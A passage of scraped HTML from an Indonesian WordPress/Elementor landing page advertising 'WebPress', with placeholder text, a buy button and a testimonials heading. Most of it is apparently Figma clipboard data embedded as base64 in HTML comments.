rpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2487ad33 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2487ad33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fb1d1ee elementor-invisible" data-id="3fb1d1ee" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f75cd5 elementor-widget elementor-widget-image" data-id="16f75cd5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="767" height="844" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/hero-image.png" class="attachment-full size-full wp-image-55" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5698b2ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5698b2ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-442e8e86 elementor-invisible" data-id="442e8e86" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df5be83 elementor-widget elementor-widget-heading" data-id="df5be83" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lihat apa kata mereka yang <span style="color:#54B94E;">sudah mendapat banyak keuntungan</span> setelah menggunakan WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-32899620 elementor-widget elementor-widget-text-editor" data-id="32899620" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]/14PruM6zx5a1WgdXb1DBVCat12VKT19rD485f/F4hkwejKBxSfhw8s4QtVXquMlciLRtxWobJf5bXKhNsior46nKUFo+um+iBG6+BuV7yiZHX9bIcXFx1E4UaSqViPqJxdJdTK85meqLSJoCUF7mkWrFY41BO/jh5qoxbfQ/ui6rgFKSKdWr3iReKSEm7i/oM/WXiJuJzp3Eb1skyH3izFg0mmpZ4+mhEWqK8Etfigev571QiPfYdFDQfME++rq+p9nVZh838NF0z+EGch00snbSbfHCDaeO2RWnT/0vwgGlc1XqeuYHIVjHk4ixkpcFKsar2+qtWCL2AVIVRUVd5QVXFnmGNEPIk